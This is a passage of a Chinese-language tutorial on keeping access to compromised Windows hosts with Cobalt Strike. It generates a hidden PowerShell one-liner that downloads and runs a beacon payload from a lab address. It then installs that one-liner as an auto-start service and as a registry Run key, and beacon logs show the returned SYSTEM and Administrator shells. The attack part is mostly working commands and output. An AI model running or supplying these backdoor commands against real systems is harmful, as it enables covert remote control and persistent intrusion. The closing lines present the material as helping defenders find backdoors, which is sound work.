 从Cobalt Strike菜单栏，Attacks--Web Drive-by--Scaripted Web Delivery，生成powershell后门。
Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Manage
Clone Site
Host File
Scripted Web Delivery
Signed Applet Attack
Smart Applet Attack
System Profiler
external computer note pid last
Event Log X Listeners X
name payload host port beacons
test windows/beacon_http/reverse_http 192.168.28.142 12345 192.168.28.142
Add Edit Remove Restart Help
根据需要可以自己选择，填写所需参数默认端口是80（需要注意的就是不要使用重复端口），Type选择powershell。
Scripted Web Delivery
This attack hosts an artifact that delivers a Cobalt Strike
payload. The provided one-liner will allow you to quickly get
URI Path: /a
Local Host: 192.168.28.142
Local Port: 80
Listener: test Add
Type: powershell
bitsadmin
powershell
python
regsvr32
点击Launch后，返回powershell远程下载执行命令。
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring
Ok
服务自启动后门
sc create "Name" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\""
sc description  Name "Just For Test"   //设置服务的描述字符串
sc config Name start= auto             //设置这个服务为自动启动
net start Name                         //启动服务
重启服务器后，成功返回一个shell。
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.28.143 192.168.28.143 SYSTEM * WIN-D8MSEM20MJB 2316 1s
192.168.28.143 192.168.28.143 Administrator * WIN-D8MSEM20MJB 4024 6m
Event Log X Listeners X Beacon 192.168.28.143@2316 X
beacon> shell sc delete Name
[*] Tasked beacon to run: sc delete Name
[+] host called home, sent: 22 bytes
[+] received output:
[SC] DeleteService
[WIN-D8MSEM20MJB] SYSTEM */2316 last: 1s
beacon>
注册表自启动
在windows启动项注册表里面添加一个木马程序路径，如：
beacon>getsystem
beacon>shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 99 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "name" /t REG_SZ /d "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe  -nop
-w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "name" /t REG_SZ /d
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe  -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[+] host called home, sent: 260 bytes
[+] received output:
账号注销后，重新登录，界面上会出现powershell快速闪过消失，成功返回shell。
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 876 7s
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 1648 1m
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 3632 7s
Event Log X Listeners X Beacon 192.168.28.132@1648 X
beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t
REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX
((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
"Keyname" /t REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w
hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[WIN-D8MSEM20MJB] Administrator */1648 last: 1m
beacon>
注册表还有哪些键值可以设置为自启动：
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
0x04 结束语
本文简单介绍了通过三大渗透框架进行权限维持的几种方法，了解攻击者常用的渗透框架及后门技术，有助于更好地去发现
并解决服务器安全问题。
1012